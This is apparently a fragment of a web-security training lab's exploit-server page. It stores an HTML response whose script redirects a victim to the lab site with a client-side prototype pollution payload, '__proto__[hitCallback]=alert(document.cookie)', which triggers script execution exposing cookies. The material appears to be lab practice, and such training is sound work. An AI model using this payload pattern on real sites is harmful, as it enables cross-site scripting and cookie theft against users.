 https://exploit-0a1f009003ec89eb80e91105014e00f4.exploit-server.net
Chat
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    location="https://0abf00410302898f805a12cf00cf00eb.web-security-academy.net/#__proto__[hitCallback]=alert%28document.cookie%29"
</script>
Store
View exploit
Deliver exploit to victim
Access log